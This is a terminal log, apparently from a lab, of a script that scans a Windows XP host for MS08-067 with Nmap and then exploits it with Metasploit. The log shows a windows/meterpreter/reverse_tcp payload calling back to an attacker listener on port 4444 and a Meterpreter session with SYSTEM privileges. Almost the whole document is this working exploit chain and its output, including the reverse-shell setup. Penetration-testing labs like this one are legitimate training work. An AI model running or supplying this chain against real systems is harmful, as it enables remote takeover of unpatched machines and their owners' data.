 root@kali:~# ./test_n_xploit.sh 172.16.69.129 172.16.69.133 4444
Starting Nmap 7.40 ( https://nmap.org ) at 2017-04-03 10:14 EDT
Nmap scan report for 172.16.69.129
Host is up (0.00038s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:94:63:48 (VMware)
Host script results:
| smb-vuln-ms08-067:
|   VULNERABLE:
|   Microsoft Windows system vulnerable to remote code execution (MS08-067)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2008-4250
|           The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
|           Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
|           code via a crafted RPC request that triggers the overflow during path canonicalization.
|
|     Disclosure date: 2008-10-23
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
Nmap done: 1 IP address (1 host up) scanned in 13.40 seconds
172.16.69.129 appears to be vulnerable, exploiting with Metasploit...
http://metasploit.com
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.5-dev ]
+ -- --=[ 1635 exploits - 935 auxiliary - 285 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
RHOST => 172.16.69.129
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 172.16.69.133
LPORT => 4444
[*] Started reverse TCP handler on 172.16.69.133:4444
[*] 172.16.69.129:445 - Automatically detecting the target...
[*] 172.16.69.129:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 172.16.69.129:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 172.16.69.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 172.16.69.129
[*] Meterpreter session 1 opened (172.16.69.133:4444 -> 172.16.69.129:2082) at 2017-04-03 10:14:56 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >